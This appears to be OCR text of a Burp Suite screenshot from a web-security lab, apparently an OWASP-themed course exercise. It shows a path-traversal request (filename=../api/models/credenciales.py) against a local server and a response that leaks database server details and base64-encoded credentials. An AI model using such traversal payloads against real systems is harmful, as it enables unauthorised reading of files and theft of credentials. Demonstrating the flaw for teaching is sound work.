 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < ▾ > ▾ Target: http://localhost:8000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /download?filename=../api/models/credenciales.py
HTTP/1.1
2 Host: localhost:8000
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-Dest: empty
6 Referer:
http://localhost:8000/?filename=platzi_2024-03-14_04
-12-59.csv
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.112 Safari/537.36
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.12.2
3 Date: Thu, 14 Mar 2024 05:09:29 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 111
6 Content-Disposition: attachment; filename=ejemplo_owasp.csv
7 Connection: close
8
9 server="DESKTOP-1LL9B77"
10 database="DB_USUARIOS"
11 user="c295X3VuX2NyYWNrCg=="
12 password="bWlfY2xhdmVfc2VndXJhCg=="
Inspector
Notes